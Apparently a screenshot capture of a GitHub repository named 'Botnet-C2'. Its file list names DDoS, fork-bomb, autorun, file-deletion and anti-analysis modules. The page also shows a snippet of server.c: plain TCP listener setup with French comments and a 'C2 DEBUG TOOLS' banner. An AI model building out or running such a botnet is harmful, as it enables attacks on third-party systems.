 Botnet-C2 main Sign in
Botnet-C2
antianalys.c
autorun.c
ddostcp.c
ddosudp.c
delfile.c
delprefetch.c
enumfile.c
forkbomb.c
ftexec.c
getfile.c
image.c
lock.c
logoff.c
main.c
msgbox.c
proto.h
randomize.c
readme.md
restart.c
server.c
shutdownfunc.c
song.c
sysinfo.c
sysinfoall.c
test.c
server.c antianalys.c ddostcp.c
server.c :T
22 // Création du socket serveur
23 serverSocket = socket(AF_INET, SOCK_STREAM, 0);
24 if (serverSocket == -1) {
25 perror("Erreur lors de la création du socket");
26 return 1;
27 }
28
29 // Configuration de l'adresse du serveur
30 serverAddr.sin_family = AF_INET;
31 serverAddr.sin_addr.s_addr = INADDR_ANY;
32 serverAddr.sin_port = htons(PORT);
33
34 // Liaison du socket à l'adresse et au port
35 if (bind(serverSocket, (struct sockaddr*)&serverAddr, sizeof(serverAddr)) == -1) {
36 perror("Erreur lors de la liaison du socket");
37 close(serverSocket);
38 return 1;
39 }
40
41 // Mise en écoute du socket
42 if (listen(serverSocket, 1) == -1) {
43 perror("Erreur lors de la mise en écoute du socket");
44 close(serverSocket);
45 return 1;
46 }
47 printf("\n===-------- C2 DEBUG TOOLS v1.2 --------===\n\n");
48 printf("En attente de connexion...\n");
49
50 // Acceptation de la connexion entrante
51 clientSocket = accept(serverSocket, (struct sockaddr*)&clientAddr, &addrLen);
52 if (clientSocket == -1) {
53 perror("Erreur lors de l'acceptation de la connexion");
54 close(serverSocket);
55 return 1;
63 3 Too many errors emitted, stopping now 1:1 C